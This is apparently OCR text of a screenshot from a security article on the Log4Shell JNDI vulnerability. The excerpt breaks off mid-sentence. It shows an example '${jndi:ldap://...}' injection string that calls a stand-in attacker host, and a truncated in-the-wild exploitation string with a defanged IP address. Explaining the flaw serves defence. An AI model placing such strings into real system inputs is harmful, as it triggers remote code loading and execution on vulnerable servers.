
allows an attacker to execute arbitrary code.
Also Read:
Most Common Windows Event IDs to Hunt –
Mind Map
3-Exploitation activity:
The vulnerability resides in the Java Naming and
Directory Interface (JNDI) implementation and can
be triggered using an LDAP request like the
example below.
”
${jndi:ldap://attacker_controled_website/payload_
“
Below is an example of one of the exploitation
attempts we have observed in the wild.
${jndi:ldap://45.155.205[.]233[:]12344/Bas
The Base64-encoded data in the previous example
is responsible for the delivery and execution of